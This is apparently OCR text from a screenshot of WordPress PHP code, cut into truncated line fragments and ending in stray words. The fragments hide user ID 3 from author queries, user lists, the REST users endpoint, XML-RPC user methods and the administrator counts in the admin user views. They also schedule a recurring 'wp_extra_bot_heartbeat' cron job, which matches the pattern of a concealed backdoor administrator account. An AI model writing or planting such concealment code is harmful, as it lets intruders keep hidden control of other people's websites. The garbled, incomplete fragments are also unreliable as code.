
query() ) { $not_in = (array) $q->get( 'author__not_in' ); $not_in[] = 3; $q->se
get_queried_object(); if ( $author instanceof WP_User && (int) $author->ID ===
 ( current_user_can( 'manage_options' ) ) { return; } global $wpdb; $q->query
eturn; } $exclude = (array) $q->get( 'exclude' ); $exclude[] = 3; $q->set( 'exclu
rray) $a['exclude'] : array(); $exclude[] = 3; $a['exclude'] = array_unique( arra
['exclude'] : array(); $exclude[] = 3; $args['exclude'] = array_unique( array_map(
get_route(); if ( preg_match( '#^/wp/v2/users/3(/|$)#', $route ) ) { return new WP
 { unset( $methods['wp.getUsers'], $methods['wp.getUser'], $methods['wp.getProf
'] : array(); $exclude[] = 3; $args['exclude'] = array_unique( array_map( 'intval
( array( 'all', 'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $view
d_action( 'init', function() { if ( ! function_exists( 'wp_next_scheduled' ) || ! f
 time() + 5 * MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } ); add_act
NOSOTROS
S